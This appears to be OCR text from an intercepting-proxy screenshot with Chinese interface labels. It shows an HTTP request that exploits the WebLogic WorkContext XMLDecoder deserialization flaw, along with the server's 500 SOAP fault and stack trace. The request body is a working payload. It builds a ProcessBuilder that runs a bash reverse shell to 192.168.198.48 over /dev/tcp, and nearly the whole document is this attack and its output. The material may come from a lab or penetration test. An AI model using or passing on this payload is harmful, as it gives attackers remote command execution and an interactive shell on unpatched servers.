 请求
美化 Raw Hex \n
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: text/xml
11 Content-Length: 638
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3">
18 <void index="0">
19 <string>
/bin/bash
</string>
20 </void>
21 <void index="1">
22 <string>
-c
</string>
23 </void>
24 <void index="2">
25 <string>
bash -i &gt;&amp; /dev/tcp/192.168.198.48/404
0&gt;&amp;1
</string>
26 </void>
27 </array>
28 <void method="start"/>
</void>
29 </java>
30 </work:WorkContext>
31 </soapenv:Header>
32 <soapenv:Body/>
33 </soapenv:Envelope>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 28 Mar 2025 14:16:40 GMT
3 Content-Type: text/xml; charset=utf-8
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Length: 5387
6
7 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class=
"java.lang.ArrayIndexOutOfBoundsException" note="To disable
this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrac
e system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file
="ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="
java.beans.XMLDecoder" file="XMLDecoder.java" line=
"206" method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="
receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="
WorkContextMapImpl.java" line="163" method="
receiveRequest"/><ns2:frame class="
Search 0高亮